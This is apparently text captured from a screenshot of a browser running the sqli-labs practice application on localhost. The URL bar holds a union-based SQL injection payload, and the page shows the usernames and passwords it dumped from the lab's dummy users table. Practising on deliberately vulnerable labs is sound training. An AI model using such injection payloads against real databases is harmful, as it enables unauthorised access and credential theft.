 Cyberfox
Cyberfox Start Page
Less-2 **Error Based- Intig...
localhost/sqli-labs-master/Less-2/?id=-1 union all select 1,(SELECT+GROUP_CONCAT(username,"------",password+SEPARATOR+0x3c62723e)+FR
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://localhost/sqli-labs-master/Less-2/?id=-1 union all select 1,(SELECT+GROUP_CONCAT(username,"------",password+SEPARATOR+0x3c62723e)+FROM+users),3 --+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
Your Login name:Dumb------Dumb
Angelina------I-kill-you
Dummy------p@ssword
secure------crappy
stupid------stupidity
superman------genious
batman------mob!le
admin------admin
admin1------admin1
admin2------admin2
admin3------admin3
dhakkan------dumbo
admin4------admin4
Your Password:3
Activate Windows
Go to Settings to activate Windows.
Type here to search
ENG
08:48
27-10-2025
9